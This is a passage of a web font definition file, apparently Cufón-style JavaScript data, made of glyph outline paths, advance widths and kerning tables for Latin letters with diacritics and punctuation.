,"\u0107":6,"\u0109":6,"\u010b":6,"\u010d":6,"\u010f":6,"\u0111":6,"\u0113":6,"\u0115":6,"\u0117":6,"\u0119":6,"\u011b":6,"\u011d":6,"\u011f":6,"\u0121":6,"\u0123":6,"\u014d":6,"\u014f":6,"\u0151":6,"\u0153":6,"\u01d2":6,"\u01e7":6,"\u01eb":6,"\u01ed":6,"\u01f5":6,"s":6,"\u015b":6,"\u015d":6,"\u015f":6,"\u0161":6,"\u0219":6,"\/":26,",":19,".":19}},{"d":"121,-45r-115,-64r0,-14r116,-61r5,12r-107,56r0,0r107,59","w":141},{"d":"103,-174v50,0,83,40,83,90v0,50,-33,90,-83,90v-32,0,-57,-16,-71,-42r0,113r-13,0r0,-321r13,0r0,113v14,-26,39,-43,71,-43xm32,-84v0,43,29,78,71,78v42,0,71,-35,71,-78v0,-43,-29,-77,-71,-77v-42,0,-71,34,-71,77","w":192,"k":{"A":6,"\u00c0":6,"\u00c1":6,"\u00c2":6,"\u00c3":6,"\u00c4":6,"\u00c5":6,"\u00c6":6,"\u0100":6,"\u0102":6,"\u0104":6,"\u01cd":6,"\u0200":6,"\u0226":6,"T":26,"\u0162":26,"\u0164":26,"\u0166":26,"\u021a":26,"V":26,"W":26,"\u0174":26,"X":6,"Y":26,"\u0176":26,"\u0178":26,"c":-3,"d":-3,"e":-3,"g":-3,"o":-3,"q":-3,"\u00e7":-3,"\u00e8":-3,"\u00e9":-3,"\u00ea":-3,"\u00eb":-3,"\u00f2":-3,"\u00f3":-3,"\u00f4":-3,"\u00f5":-3,"\u00f6":-3,"\u00f8":-3,"\u0107":-3,"\u0109":-3,"\u010b":-3,"\u010d":-3,"\u010f":-3,"\u0111":-3,"\u0113":-3,"\u0115":-3,"\u0117":-3,"\u0119":-3,"\u011b":-3,"\u011d":-3,"\u011f":-3,"\u0121":-3,"\u0123":-3,"\u014d":-3,"\u014f":-3,"\u0151":-3,"\u0153":-3,"\u01d2":-3,"\u01e7":-3,"\u01eb":-3,"\u01ed":-3,"\u01f5":-3,"t":13,"\u0163":13,"\u0165":13,"\u0167":13,"\u021b":13,"v":6,"w":6,"\u0175":6,"y":10,"\u0177":10,")":6,"]":6,"}":6,"\\":13}},{"d":"10,-64v0,-31,23,-57,54,-66r0,0v-20,-9,-35,-28,-35,-50v0,-28,20,-55,58,-55v38,0,58,27,58,55v0,22,-15,41,-35,50r0,0v31,9,54,35,54,66v0,35,-27,67,-77,67v-50,0,-77,-32,-77,-67xm87,-122v-42,0,-65,30,-65,58v0,28,22,54,65,54v43,0,64,-26,64,-54v0,-28,-22,-58,-64,-58xm87,-135v30,0,45,-24,45,-45v0,-22,-15,-42,-45,-42v-30,0,-45,20,-45,42v0,21,15,45,45,45","w":173},{"d":"19,-244r84,0v68,0,122,54,122,122v0,68,-54,122,-122,122r-84,0r0,-244xm32,-13r71,0v60,0,109,-49,109,-109v0,-60,-49,-109,-109,-109r-71,0r0,218","w":231,"k":{"A":13,"\u00c0":13,"\u00c1":13,"\u00c2":13,"\u00c3":13,"\u00c4":13,"\u00c5":13,"\u00c6":13,"\u0100":13,"\u0102":13,"\u0104":13,"\u01cd":13,"\u0200":13,"\u0226":13,"C":-6,"G":-6,"O":-6,"Q":-6,"\u00c7":-6,"\u00d2":-6,"\u00d3":-6,"\u00d4":-6,"\u00d5":-6,"\u00d6":-6,"\u00d8":-6,"\u0106":-6,"\u0108":-6,"\u010a":-6,"\u010c":-6,"\u011c":-6,"\u011e":-6,"\u0120":-6,"\u0122":-6,"\u014c":-6,"\u014e":-6,"\u0150":-6,"\u01d1":-6,"\u01e6":-6,"\u01ea":-6,"\u01ec":-6,"\u01f4":-6,"T":26,"\u0162":26,"\u0164":26,"\u0166":26,"\u021a":26,"V":6,"W":6,"\u0174":6,"X":13,"Y":13,"\u0176":13,"\u0178":13,"\/":13,",":6,".":6}},{"d":"19,-167r11,0r2,54r0,0v14,-34,44,-57,77,-57r-1,13v-42,1,-76,42,-76,93r0,64r-13,0r0,-167","w":115,"k":{"A":13,"\u00c0":13,"\u00c1":13,"\u00c2":13,"\u00c3":13,"\u00c4":13,"\u00c5":13,"\u00c6":13,"\u0100":13,"\u0102":13,"\u0104":13,"\u01cd":13,"\u0200":13,"\u0226":13,"T":26,"\u0162":26,"\u0164":26,"\u0166":26,"\u021a":26,"V":26,"W":26,"\u0174":26,"U":13,"\u00d9":13,"\u00da":13,"\u00db":13,"\u00dc":13,"\u0168":13,"\u016a":13,"\u016c":13,"\u016e":13,"\u0170":13,"\u0172":13,"X":13,"Y":26,"\u0176":26,"\u0178":26,"a":13,"\u00e1":13,"\u00e5":13,"\u00e6":13,"\u0105":13,"\u0227":13,"\u00e0":13,"\u00e2":13,"\u00e3":13,"\u00e4":13,"\u0201":13,"c":13,"d":13,"e":13,"g":13,"o":13,"q":13,"\u00e7":13,"\u00e8":13,"\u00e9":13,"\u00ea":13,"\u00eb":13,"\u00f2":13,"\u00f3":13,"\u00f4":13,"\u00f5":13,"\u00f6":13,"\u00f8":13,"\u0107":13,"\u0109":13,"\u010b":13,"\u010d":13,"\u010f":13,"\u0111":13,"\u0113":13,"\u0115":13,"\u0117":13,"\u0119":13,"\u011b":13,"\u011d":13,"\u011f":13,"\u0121":13,"\u0123":13,"\u014d":13,"\u014f":13,"\u0151":13,"\u0153":13,"\u01d2":13,"\u01e7":13,"\u01eb":13,"\u01ed":13,"\u01f5":13,"s":13,"\u015b":13,"\u015d":13,"\u015f":13,"\u0161":13,"\u0219":13,"\/":19,",":19,".":19,")":13,"]":13,"}":13}},{"d":"96,-154r-90,0r0,-11r50,-49v21,-21,28,-32,28,-43r0,0v0,-18,-15,-32,-33,-32v-18,0,-32,14,-32,32r-13,0v0,-25,20,-45,45,-45v25,0,45,20,45,45r0,0v0,17,-10,32,-31,52r-38,38r69,0r0,13","w":102},{"d":"32,-231r0,102r90,0r0,13r-90,0r0,103r154,0r0,13r-167,0r0,-244r155,0r0,13r-142,0xm148,-296r-103,0r0,-13r103,0r0,13","w":192,"k":{"C":6,"G":6,"O":6,"Q":6,"\u00c7":6,"\u00d2":6,"\u00d3":6,"\u00d4":6,"\u00d5":6,"\u00d6":6,"\u00d8":6,"\u0106":6,"\u0108":6,"\u010a":6,"\u010c":6,"\u011c":6,"\u011e":6,"\u0120":6,"\u0122":6,"\u014c":6,"\u014e":6,"\u0150":6,"\u01d1":6,"\u01e6":6,"\u01ea":6,"\u01ec":6,"\u01f4":6,"v":10,"w":10,"\u0175":10,"y":10,"\u0177":10}},{"d":"129,-248v68,0,122,57,122,126v0,69,-54,125,-122,125v-68,0,-123,-56,-123,-125v0,-69,55,-126,123,-126xm19,-122v0,62,50,112,110,112v60,0,109,-50,109,-112v0,-62,-49,-113,-109,-113v-60,0,-110,51,-110,113xm136,-273r-36,-36r10,-9r35,36","w":257,"k":{"A":13,"\u00c0":13,"\u00c1":13,"\u00c2":13,"\u00c3":13,"\u00c4":13,"\u00c5":13,"\u00c6":13,"\u0100":13,"\u0102":13,"\u0104":13,"\u01cd":13,"\u0200":13,"\u0226":13,"C":-6,"G":-6,"O":-6,"Q":-6,"\u00c7":-6,"\u00d2":-6,"\u00d3":-6,"\u00d4":-6,"\u00d5":-6,"\u00d6":-6,"\u00d8":-6,"\u0106":-6,"\u0108":-6,"\u010a":-6,"\u010c":-6,"\u011c":-6,"\u011e":-6,"\u0120":-6,"\u0122":-6,"\u014c":-6,"\u014e":-6,"\u0150":-6,"\u01d1":-6,"\u01e6":-6,"\u01ea":-6,"\u01ec":-6,"\u01f4":-6,"T":26,"\u0162":26,"\u0164":26,"\u0166":26,"\u021a":26,"V":6,"W":6,"\u0174":6,"X":13,"Y":13,"\u0176":13,"\u0178":13,"\/":13,",":6,".":6}},{"d":"95,-273r-9,-9r36,-36r9,9xm1,-241r11,-7r91,149r91,-149r11,7r-96,156r0,85r-13,0r0,-85"},{"d":"32,-244r13,0r0,96r23,-21r9,10r-32,28r0,131r-13,0r0,-120r-19,16r-8,-9r27,-24r0,-107","w":77},{"d":"95,-273r-9,-9r36,-36r9,9xm193,-87v0,50,-40,90,-90,90v-50,0,-90,-40,-90,-90r0,-157r13,0r0,157v0,42,35,77,77,77v42,0,77,-35,77,-77r0,-157r13,0r0,157","k":{"A":13,"\u00c0":13,"\u00c1":13,"\u00c2":13,"\u00c3":13,"\u00c4":13,"\u00c5":13,"\u00c6":13,"\u0100":13,"\u0102":13,"\u0104":13,"\u01cd":13,"\u0200":13,"\u0226":13,"a":6,"\u00e1":6,"\u00e5":6,"\u00e6":6,"\u0105":6,"\u0227":6,"\u00e0":6,"\u00e2":6,"\u00e3":6,"\u00e4":6,"\u0201":6,"t":13,"\u0163":13,"\u0165":13,"\u0167":13,"\u021b":13,"u":6,"\u00f9":6,"\u00fa":6,"\u00fb":6,"\u00fc":6,"\u0169":6,"\u016b":6,"\u016d":6,"\u016f":6,"\u0171":6,"\u0173":6,"v":13,"w":13,"\u0175":13,"y":6,"\u0177":6,"\/":6}},{"d":"90,-158v-39,0,-71,34,-71,74v0,41,32,74,71,74v39,0,71,-33,71,-74v0,-40,-32,-74,-71,-74xm174,-10v0,48,-39,87,-87,87v-25,0,-48,-10,-64,-27r10,-9v14,14,33,23,54,23v41,0,74,-33,74,-74r0,-32v-14,27,-41,45,-71,45v-46,0,-84,-39,-84,-87v0,-47,38,-86,84,-86v30,0,56,18,70,44r1,0r2,-41r11,0r0,157xm102,-214v0,6,-5,12,-11,12v-6,0,-11,-6,-11,-12v0,-17,8,-32,21,-45r6,6v-7,7,-13,17,-13,29v4,1,8,5,8,10","w":192},{"d":"33,-196r-35,-36r9,-9r36,36xm19,-167r13,0r0,167r-13,0r0,-167","w":51},{"d":"32,-231r0,102r90,0r0,13r-90,0r0,103r154,0r0,13r-167,0r0,-244r155,0r0,13r-142,0xm124,-291v0,-6,5,-11,11,-11v6,0,11,5,11,11v0,6,-5,11,-11,11v-6,0,-11,-5,-11,-11xm48,-291v0,-6,5,-11,11,-11v6,0,12,5,12,11v0,6,-6,11,-12,11v-6,0,-11,-5,-11,-11","w":192,"k":{"C":6,"G":6,"O":6,"Q":6,"\u00c7":6,"\u00d2":6,"\u00d3":6,"\u00d4":6,"\u00d5":6,"\u00d6":6,"\u00d8":6,"\u0106":6,"\u0108":6,"\u010a":6,"\u010c":6,"\u011c":6,"\u011e":6,"\u0120":6,"\u0122":6,"\u014c":6,"\u014e":6,"\u0150":6,"\u01d1":6,"\u01e6":6,"\u01ea":6,"\u01ec":6,"\u01f4":6,"v":10,"w":10,"\u0175":10,"y":10,"\u0177":10}},{"d":"91,-228r-2,0r-44,35r-8,-10r48,-38r10,0r48,38r-8,10xm90,-170v46,0,84,38,84,86v0,48,-38,87,-84,87v-46,0,-84,-39,-84,-87v0,-48,38,-86,84,-86xm90,-158v-39,0,-71,33,-71,74v0,41,32,74,71,74v39,0,71,-33,71,-74v0,-41,-32,-74,-71,-74","w":180,"k":{"A":6,"\u00c0":6,"\u00c1":6,"\u00c2":6,"\u00c3":6,"\u00c4":6,"\u00c5":6,"\u00c6":6,"\u0100":6,"\u0102":6,"\u0104":6,"\u01cd":6,"\u0200":6,"\u0226":6,"T":26,"\u0162":26,"\u0164":26,"\u0166":26,"\u021a":26,"V":26,"W":26,"\u0174":26,"X":6,"Y":26,"\u0176":26,"\u0178":26,"c":-3,"d":-3,"e":-3,"g":-3,"o":-3,"q":-3,"\u00e7":-3,"\u00e8":-3,"\u00e9":-3,"\u00ea":-3,"\u00eb":-3,"\u00f2":-3,"\u00f3":-3,"\u00f4":-3,"\u00f5":-3,"\u00f6":-3,"\u00f8":-3,"\u0107":-3,"\u0109":-3,"\u010b":-3,"\u010d":-3,"\u010f":-3,"\u0111":-3,"\u0113":-3,"\u0115":-3,"\u0117":-3,"\u0119":-3,"\u011b":-3,"\u011d":-3,"\u011f":-3,"\u0121":-3,"\u0123":-3,"\u014d":-3,"\u014f":-3,"\u0151":-3,"\u0153":-3,"\u01d2":-3,"\u01e7":-3,"\u01eb":-3,"\u01ed":-3,"\u01f5":-3,"t":13,"\u0163":13,"\u0165":13,"\u0167":13,"\u021b":13,"v":6,"w":6,"\u0175":6,"y":10,"\u0177":10,")":6,"]":6,"}":6,"\\":13}},{"d":"193,-87v0,50,-40,90,-90,90v-50,0,-90,-40,-90,-90r0,-157r13,0r0,157v0,42,35,77,77,77v42,0,77,-35,77,-77r0,-157r13,0r0,157","k":{"A":13,"\u00c0":13,"\u00c1":13,"\u00c2":13,"\u00c3":13,"\u00c4":13,"\u00c5":13,"\u00c6":13,"\u0100":13,"\u0102":13,"\u0104":13,"\u01cd":13,"\u0200":13,"\u0226":13,"a":6,"\u00e1":6,"\u00e5":6,"\u00e6":6,"\u0105":6,"\u0227":6,"\u00e0":6,"\u00e2":6,"\u00e3":6,"\u00e4":6,"\u0201":6,"t":13,"\u0163":13,"\u0165":13,"\u0167":13,"\u021b":13,"u":6,"\u00f9":6,"\u00fa":6,"\u00fb":6,"\u00fc":6,"\u0169":6,"\u016b":6,"\u016d":6,"\u016f":6,"\u0171":6,"\u0173":6,"v":13,"w":13,"\u0175":13,"y":6,"\u0177":6,"\/":6}},{"d":"130,-291v0,-6,5,-11,11,-11v6,0,12,5,12,11v0,6,-6,12,-12,12v-6,0,-11,-6,-11,-12xm55,-291v0,-6,5,-11,11,-11v6,0,11,5,11,11v0,6,-5,12,-11,12v-6,0,-11,-6,-11,-12xm193,-87v0,50,-40,90,-90,90v-50,0,-90,-40,-90,-90r0,-157r13,0r0,157v0,42,35,77,77,77v42,0,77,-35,77,-77r0,-157r13,0r0,157","k":{"A":13,"\u00c0":13,"\u00c1":13,"\u00c2":13,"\u00c3":13,"\u00c4":13,"\u00c5":13,"\u00c6":13,"\u0100":13,"\u0102":13,"\u0104":13,"\u01cd":13,"\u0200":13,"\u0226":13,"a":6,"\u00e1":6,"\u00e5":6,"\u00e6":6,"\u0105":6,"\u0227":6,"\u00e0":6,"\u00e2":6,"\u00e3":6,"\u00e4":6,"\u0201":6,"t":13,"\u0163":13,"\u0165":13,"\u0167":13,"\u021b":13,"u":6,"\u00f9":6,"\u00fa":6,"\u00fb":6,"\u00fc":6,"\u0169":6,"\u016b":6,"\u016d":6,"\u016f":6,"\u0171":6,"\u0173":6,"v":13,"w":13,"\u0175":13,"y":6,"\u0177":6,"\/":6}},{"d":"16,-167r13,0r0,112v0,29,20,45,51,45v42,0,78,-37,78,-83r0,-74r12,0r0,167r-11,0r-1,-48r-1,0v-15,30,-44,51,-77,51v-39,0,-64,-22,-64,-58r0,-112xm122,-196r-9,-9r36,-36r9,9xm58,-196r-9,-9r36,-36r9,9","w":189,"k":{"C":6,"G":6,"O":6,"Q":6,"\u00c7":6,"\u00d2":6,"\u00d3":6,"\u00d4":6,"\u00d5":6,"\u00d6":6,"\u00d8":6,"\u0106":6,"\u0108":6,"\u010a":6,"\u010c":6,"\u011c":6,"\u011e":6,"\u0120":6,"\u0122":6,"\u014c":6,"\u014e":6,"\u0150":6,"\u01d1":6,"\u01e6":6,"\u01ea":6,"\u01ec":6,"\u01f4":6,"T":19,"\u0162":19,"\u0164":19,"\u0166":19,"\u021a":19,"V":19,"W":19,"\u0174":19,"U":13,"\u00d9":13,"\u00da":13,"\u00db":13,"\u00dc":13,"\u0168":13,"\u016a":13,"\u016c":13,"\u016e":13,"\u0170":13,"\u0172":13,"Y":26,"\u0176":26,"\u0178":26,"t":13,"\u0163":13,"\u0165":13,"\u0167":13,"\u021b":13,"v":13,"w":13,"\u0175":13,"y":13,"\u0177":13}},{"d":"93,-244v8,0,15,3,22,9v7,6,10,15,10,23v0,8,-3,16,-10,22v-7,6,-14,10,-22,10v-8,0,-15,-4,-22,-10v-7,-6,-10,-14,-10,-22v0,-8,3,-17,10,-23v7,-6,14,-9,22,-9xm93,-235v-3,0,-8,1,-15,7v-4,4,-7,10,-7,16v0,3,0,8,7,15v7,7,12,7,15,7v3,0,9,-1,16,-7v4,-4,7,-9,7,-15v0,-6,-3,-12,-7,-16v-7,-6,-13,-7,-16,-7xm16,-167r13,0r0,112v0,29,20,45,51,45v42,0,78,-37,78,-83r0,-74r12,0r0,167r-11,0r-1,-48r-1,0v-15,30,-44,51,-77,51v-39,0,-64,-22,-64,-58r0,-112","w":189,"k":{"C":6,"G":6,"O":6,"Q":6,"\u00c7":6,"\u00d2":6,"\u00d3":6,"\u00d4":6,"\u00d5":6,"\u00d6":6,"\u00d8":6,"\u0106":6,"\u0108":6,"\u010a":6,"\u010c":6,"\u011c":6,"\u011e":6,"\u0120":6,"\u0122":6,"\u014c":6,"\u014e":6,"\u0150":6,"\u01d1":6,"\u01e6":6,"\u01ea":6,"\u01ec":6,"\u01f4":6,"T":19,"\u0162":19,"\u0164":19,"\u0166":19,"\u021a":19,"V":19,"W":19,"\u0174":19,"U":13,"\u00d9":13,"\u00da":13,"\u00db":13,"\u00dc":13,"\u0168":13,"\u016a":13,"\u016c":13,"\u016e":13,"\u0170":13,"\u0172":13,"Y":26,"\u0176":26,"\u0178":26,"t":13,"\u0163":13,"\u0165":13,"\u0167":13,"\u021b":13,"v":13,"w":13,"\u0175":13,"y":13,"\u0177":13}},{"d":"77,-222v-31,0,-58,32,-58,74v0,42,27,74,58,74v31,0,58,-32,58,-74v0,-42,-27,-74,-58,-74xm32,-19v12,5,25,9,39,9v32,0,57,-33,65,-94r-1,0v-12,26,-33,43,-58,43v-38,0,-71,-38,-71,-87v0,-49,33,-87,71,-87v38,0,71,38,71,87v0,85,-25,151,-77,151v-17,0,-32,-4,-45,-10","w":157},{"d":"32,-231r0,102r90,0r0,13r-90,0r0,103r154,0r0,13r-167,0r0,-244r155,0r0,13r-142,0xm97,-305r-1,0r-45,35r-7,-10r47,-38r11,0r47,38r-8,10","w":192,"k":{"C":6,"G":6,"O":6,"Q":6,"\u00c7":6,"\u00d2":6,"\u00d3":6,"\u00d4":6,"\u00d5":6,"\u00d6":6,"\u00d8":6,"\u0106":6,"\u0108":6,"\u010a":6,"\u010c":6,"\u011c":6,"\u011e":6,"\u0120":6,"\u0122":6,"\u014c":6,"\u014e":6,"\u0150":6,"\u01d1":6,"\u01e6":6,"\u01ea":6,"\u01ec":6,"\u01f4":6,"v":10,"w":10,"\u0175":10,"y":10,"\u0177":10}},{"d":"77,3v-45,0,-71,-23,-71,-54v0,-29,30,-52,65,-52r77,0r0,-16v0,-20,-25,-39,-58,-39v-22,0,-41,6,-55,15r-7,-11v17,-10,38,-16,62,-16v38,0,71,21,71,51r0,119r-11,0r-2,-35r0,0v-14,23,-40,38,-71,38xm77,-10v40,0,71,-30,71,-57r0,-23r-77,0v-30,0,-52,19,-52,39v0,23,19,41,58,41xm84,-196r-9,-9r36,-36r9,9","w":176,"k":{"T":26,"\u0162":26,"\u0164":26,"\u0166":26,"\u021a":26,"V":26,"W":26,"\u0174":26,"Y":32,"\u0176":32,"\u0178":32,"t":13,"\u0163":13,"\u0165":13,"\u0167":13,"\u021b":13,"v":6,"w":6,"\u0175":6,"\\":13}},{"d":"37,-212v-12,0,-18,-12,-23,-12v-3,0,-5,2,-5,5r0,8r-12,0r0,-9v0,-9,8,-17,17,-17v12,0,15,13,23,13v3,0,6,-3,6,-6r0,-8r11,0r0,10v0,9,-8,16,-17,16xm19,-167r13,0r0,167r-13,0r0,-167","w":51},{"d":"20,-202r-32,-26r8,-10r29,23r1,0r28,-23r8,10r-31,26r-11,0xm19,-167r13,0r0,167r-13,0r0,-167","w":51},{"d":"19,-122v0,62,48,112,110,112v38,0,70,-24,83,-58r0,-35r-51,0r0,-13r64,0r0,116r-11,0r-2,-45r0,0v-18,29,-48,48,-83,48v-69,0,-123,-56,-123,-125v0,-69,54,-126,123,-126v31,0,61,12,83,32r-9,9v-19,-17,-46,-28,-74,-28v-62,0,-110,51,-110,113xm121,-273r-9,-9r36,-36r9,9","w":237},{"d":"51,-188v14,0,25,-11,25,-25v0,-14,-11,-25,-25,-25v-14,0,-24,11,-24,25r-13,0v0,-21,16,-38,37,-38v21,0,38,17,38,38v0,13,-6,24,-16,31v14,8,23,24,23,41v0,25,-20,45,-45,45v-25,0,-45,-20,-45,-45r13,0v0,18,14,32,32,32v18,0,33,-14,33,-32v0,-18,-15,-34,-33,-34r0,-13xm238,-77r13,0r0,51r13,0r0,13r-13,0r0,26r-13,0r0,-26r-71,0r0,-10r1,-2v34,-51,47,-76,47,-104r12,0v0,32,-13,57,-43,103r54,0r0,-51xm226,-223r10,8r-180,206r-10,-8","w":270},{"d":"19,-167r13,0r0,196v0,27,-21,48,-48,48r-3,0r0,-13r3,0v19,0,35,-16,35,-35r0,-196xm14,-220v0,-6,6,-11,12,-11v6,0,11,5,11,11v0,6,-5,11,-11,11v-6,0,-12,-5,-12,-11","w":51},{"d":"153,-128v26,0,39,-16,39,-32v0,-16,-12,-32,-39,-32r-41,0r0,64r41,0xm201,-53v-2,0,-4,-1,-6,-1v-3,-1,-5,-2,-7,-3v-3,-2,-6,-5,-8,-9r-22,-34v-9,-14,-10,-15,-29,-15r-17,0r0,59r-13,0r0,-149r54,0v34,0,52,22,52,45v0,21,-16,39,-45,42v3,3,6,5,9,10r22,35v2,3,3,4,4,5v1,0,2,1,3,1v1,0,2,1,3,1r9,0r0,13r-9,0xm270,-123v0,-28,-10,-46,-16,-55v-13,-20,-29,-33,-45,-42v-22,-12,-44,-15,-63,-15v-19,0,-41,3,-63,15v-16,9,-31,22,-44,42v-6,9,-17,27,-17,55v0,28,11,46,17,55v13,20,28,33,44,42v22,12,44,15,63,15v19,0,41,-3,63,-15v16,-9,32,-22,45,-42v6,-9,16,-27,16,-55xm265,-61v-14,22,-32,36,-50,46v-24,13,-48,17,-69,17v-21,0,-45,-4,-69,-17v-18,-10,-35,-24,-49,-46v-6,-10,-18,-31,-18,-62v0,-31,12,-52,18,-62v14,-22,31,-36,49,-46v24,-13,48,-17,69,-17v21,0,45,4,69,17v18,10,36,24,50,46v6,10,18,31,18,62v0,31,-12,52,-18,62","w":292},{"d":"58,64r0,-193v-14,0,-26,-5,-36,-15v-10,-10,-16,-22,-16,-36v0,-14,6,-26,16,-36v10,-10,22,-15,36,-15r64,0r0,295r-13,0r0,-283r-38,0r0,283r-13,0xm58,-219v-11,0,-19,4,-27,12v-8,8,-12,16,-12,27v0,11,4,19,12,27v8,8,16,12,27,12r0,-78","w":141},{"d":"19,-167r13,0r0,167r-13,0r0,-167xm14,-220v0,-6,6,-11,12,-11v6,0,11,5,11,11v0,6,-5,11,-11,11v-6,0,-12,-5,-12,-11xm84,-167r12,0r0,196v0,27,-21,48,-48,48r-3,0r0,-13r3,0v19,0,36,-16,36,-35r0,-196xm79,-220v0,-6,5,-11,11,-11v6,0,11,5,11,11v0,6,-5,11,-11,11v-6,0,-11,-5,-11,-11","w":115},{"w":115},{"d":"58,-183r0,54r51,0r0,13r-51,0r0,61v0,17,-7,32,-19,42r122,0r0,-6r13,0r0,19r-171,0r0,-13v23,0,42,-19,42,-42r0,-61r-26,0r0,-13r26,0r0,-54v0,-30,25,-55,55,-55v20,0,38,11,47,27r-11,7v-7,-13,-21,-21,-36,-21v-23,0,-42,19,-42,42","w":180},{"d":"45,-132v0,22,14,26,19,26r7,0r0,19r-7,0v-5,0,-19,4,-19,26r0,93v0,39,-20,45,-39,45r0,-11v15,0,26,-4,26,-32r0,-95v0,-20,11,-30,21,-35v-10,-5,-21,-16,-21,-36r0,-94v0,-28,-11,-33,-26,-33r0,-11v19,0,39,6,39,45r0,93","w":64},{"d":"89,-159v0,6,-6,11,-12,11v-6,0,-11,-5,-11,-11v0,-6,5,-11,11,-11v6,0,12,5,12,11xm84,-75v0,45,-65,38,-65,91v0,28,24,52,52,52v28,0,51,-24,51,-52r13,-3v0,35,-29,67,-64,67v-35,0,-65,-29,-65,-64v0,-60,65,-57,65,-91r0,-28r13,0r0,28","w":141},{"d":"37,-159v0,6,-5,11,-11,11v-6,0,-12,-5,-12,-11v0,-6,6,-11,12,-11v6,0,11,5,11,11xm32,77r-13,0r0,-180r13,0r0,180","w":51},{"d":"8,-240r10,-8r85,111r85,-111r10,8r-87,114r93,122r-10,8r-91,-120r-91,120r-11,-8r94,-122","k":{"C":13,"G":13,"O":13,"Q":13,"\u00c7":13,"\u00d2":13,"\u00d3":13,"\u00d4":13,"\u00d5":13,"\u00d6":13,"\u00d8":13,"\u0106":13,"\u0108":13,"\u010a":13,"\u010c":13,"\u011c":13,"\u011e":13,"\u0120":13,"\u0122":13,"\u014c":13,"\u014e":13,"\u0150":13,"\u01d1":13,"\u01e6":13,"\u01ea":13,"\u01ec":13,"\u01f4":13,"T":13,"\u0162":13,"\u0164":13,"\u0166":13,"\u021a":13,"V":6,"W":6,"\u0174":6,"U":6,"\u00d9":6,"\u00da":6,"\u00db":6,"\u00dc":6,"\u0168":6,"\u016a":6,"\u016c":6,"\u016e":6,"\u0170":6,"\u0172":6,"Y":6,"\u0176":6,"\u0178":6,"t":13,"\u0163":13,"\u0165":13,"\u0167":13,"\u021b":13,"u":13,"\u00f9":13,"\u00fa":13,"\u00fb":13,"\u00fc":13,"\u0169":13,"\u016b":13,"\u016d":13,"\u016f":13,"\u0171":13,"\u0173":13,"v":19,"w":19,"\u0175":19,"y":19,"\u0177":19}},{"d":"8,-163r10,-8r66,74r65,-74r10,8r-67,76r74,83r-10,8r-72,-81r-73,81r-10,-8r74,-83","w":167,"k":{"T":26,"\u0162":26,"\u0164":26,"\u0166":26,"\u021a":26,"V":19,"W":19,"\u0174":19,"U":13,"\u00d9":13,"\u00da":13,"\u00db":13,"\u00dc":13,"\u0168":13,"\u016a":13,"\u016c":13,"\u016e":13,"\u0170":13,"\u0172":13,"Y":26,"\u0176":26,"\u0178":26,"a":6,"\u00e1":6,"\u00e5":6,"\u00e6":6,"\u0105":6,"\u0227":6,"c":6,"d":6,"e":6,"g":6,"o":6,"q":6,"\u00e7":6,"\u00e8":6,"\u00e9":6,"\u00ea":6,"\u00eb":6,"\u00f2":6,"\u00f3":6,"\u00f4":6,"\u00f5":6,"\u00f6":6,"\u00f8":6,"\u0107":6,"\u0109":6,"\u010b":6,"\u010d":6,"\u010f":6,"\u0111":6,"\u0113":6,"\u0115":6,"\u0117":6,"\u0119":6,"\u011b":6,"\u011d":6,"\u011f":6,"\u0121":6,"\u0123":6,"\u014d":6,"\u014f":6,"\u0151":6,"\u0153":6,"\u01d2":6,"\u01e7":6,"\u01eb":6,"\u01ed":6,"\u01f5":6,"u":6,"\u00f9":6,"\u00fa":6,"\u00fb":6,"\u00fc":6,"\u0169":6,"\u016b":6,"\u016d":6,"\u016f":6,"\u0171":6,"\u0173":6,"v":13,"w":13,"\u0175":13,"\\":13}},{"d":"53,-193r-50,-41r14,-14r44,45","w":64},{"d":"94,-228r-1,0r-45,35r-8,-10r48,-38r10,0r48,38r-8,10xm82,-90v24,0,50,-27,67,-42v-14,-16,-34,-26,-56,-26v-38,0,-71,30,-74,68r63,0xm82,-77r-63,0v3,38,35,67,74,67v21,0,40,-9,54,-23r10,9v-16,17,-39,27,-64,27v-48,0,-87,-39,-87,-87v0,-48,39,-86,87,-86v29,0,54,13,70,35r4,5r-5,4v-16,14,-47,49,-80,49","w":173,"k":{"a":6,"\u00e1":6,"\u00e5":6,"\u00e6":6,"\u0105":6,"\u0227":6,"s":6,"\u015b":6,"\u015d":6,"\u015f":6,"\u0161":6,"\u0219":6,"\\":13}},{"d":"63,31r-8,-3r8,-28v-18,-7,-31,-24,-31,-45r0,-109r-26,0r0,-13r26,0r0,-39r13,0r0,39r64,0r0,13r-64,0r0,109v0,19,16,35,35,35v9,0,18,-3,25,-8r8,10v-9,7,-21,11,-33,11r-8,0r-4,15v3,-1,6,-1,10,-1v19,0,30,16,30,31v0,19,-17,27,-32,27v-12,0,-22,-5,-28,-15r9,-5v4,6,10,11,19,11v13,0,19,-10,19,-20v0,-10,-5,-20,-17,-20v-6,0,-9,2,-15,5","w":115},{"d":"19,-244r13,0r0,244r-13,0r0,-244xm51,-233v0,-6,6,-11,12,-11v6,0,11,5,11,11v0,17,-8,32,-21,45r-7,-6v7,-7,13,-16,13,-28v-4,-1,-8,-6,-8,-11","w":77},{"d":"54,-204v2,-8,4,-19,4,-28v0,-4,0,-9,-1,-12r12,-2v1,4,2,9,2,14v0,10,-1,22,-4,31r-3,11r-13,-4xm19,-204v2,-8,3,-19,3,-28v0,-4,1,-9,0,-12r12,-2v1,4,1,9,1,14v0,10,0,22,-3,31r-4,11r-12,-4","w":83},{"d":"19,-167r11,0r2,47r1,0v15,-30,43,-50,76,-50v39,0,65,22,65,58r0,112r-13,0r0,-112v0,-29,-21,-46,-52,-46v-42,0,-77,38,-77,84r0,74r-13,0r0,-167","w":189,"k":{"T":26,"\u0162":26,"\u0164":26,"\u0166":26,"\u021a":26,"V":26,"W":26,"\u0174":26,"Y":32,"\u0176":32,"\u0178":32,"t":13,"\u0163":13,"\u0165":13,"\u0167":13,"\u021b":13,"v":6,"w":6,"\u0175":6,"\\":13}},{"d":"6,-244r193,0r0,13r-90,0r0,231r-13,0r0,-231r-90,0r0,-13xm91,27v0,-6,6,-11,12,-11v6,0,11,5,11,11v0,17,-8,32,-21,45r-6,-5v7,-7,13,-17,13,-29v-4,-1,-9,-6,-9,-11","k":{"A":26,"\u00c0":26,"\u00c1":26,"\u00c2":26,"\u00c3":26,"\u00c4":26,"\u00c5":26,"\u00c6":26,"\u0100":26,"\u0102":26,"\u0104":26,"\u01cd":26,"\u0200":26,"\u0226":26,"C":26,"G":26,"O":26,"Q":26,"\u00c7":26,"\u00d2":26,"\u00d3":26,"\u00d4":26,"\u00d5":26,"\u00d6":26,"\u00d8":26,"\u0106":26,"\u0108":26,"\u010a"